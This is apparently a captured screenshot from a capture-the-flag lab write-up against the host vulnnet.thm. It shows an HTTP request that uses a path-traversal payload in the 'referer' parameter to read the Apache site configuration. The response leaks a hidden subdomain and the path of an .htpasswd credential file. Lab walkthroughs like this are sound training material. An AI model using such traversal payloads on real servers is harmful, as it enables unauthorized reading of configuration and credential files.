 1 GET /index.php?referer=..//..//..//..//..//..///etc/apache2/sites-enabled/000-default.con
f HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
136
137 <h4>More Information</h4>
138 <p>
139 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable a
ccurate supply chains rather than frictionless technology.
140 </p>
141 </div>
142 </div>
143
144 </div>
145
146 </div>
147
148 <VirtualHost *:80>
149 ServerAdmin webmaster@localhost
150 ServerName vulnnet.thm
151 DocumentRoot /var/www/main
152 ErrorLog ${APACHE_LOG_DIR}/error.log
153 CustomLog ${APACHE_LOG_DIR}/access.log combined
154 <Directory /var/www/main>
155 Order allow,deny
156 allow from all
157 </Directory>
158 </VirtualHost>
159
160 <VirtualHost *:80>
161 ServerAdmin webmaster@localhost
162 ServerName broadcast.vulnnet.thm
163 DocumentRoot /var/www/html
164 ErrorLog ${APACHE_LOG_DIR}/error.log
165 CustomLog ${APACHE_LOG_DIR}/access.log combined
166 <Directory /var/www/html>
167 Order allow,deny
168 allow from all
169 AuthType Basic
170 AuthName "Restricted Content"
171 AuthUserFile /etc/apache2/.htpasswd
172 Require valid-user
173 </Directory>
174 </VirtualHost>
175 <script src="/js/index__7ed54732.js"></script>
176 <script src="/js/index__d8338055.js"></script>
177
178 </body>
179